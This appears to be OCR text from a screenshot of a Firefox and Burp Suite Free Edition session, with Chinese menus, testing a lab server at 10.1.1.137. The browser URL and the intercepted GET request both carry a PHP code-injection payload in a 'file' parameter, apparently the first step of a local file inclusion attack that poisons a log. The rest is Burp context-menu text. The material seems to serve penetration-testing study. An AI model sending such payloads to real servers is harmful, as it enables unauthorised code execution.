 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
正在连接...
10.1.1.137/test.php?file=../<?php phpinfo(); ?>.php 百度 <Ctrl+I
访问最多 火狐官方站点 新手上路 常用网址
spare # MaxSpareServers: maximum number of server processes which are kept spare # MaxClients:
Burp Suite Free Edition v1.6
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequenc s Alerts
Intercept HTTP history WebSockets history Options
Request to http://10.1.1.137:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /test.php?file=../%3C?php%20phpinfo();%20?%3E
Host: 10.1.1.137
右键
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:24.0)
Accept: text/html,application/xhtml+xml,applicati
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=
Accept-Encoding: gzip, deflate
Connection: keep-alive
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
URL
HTML
Base64
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)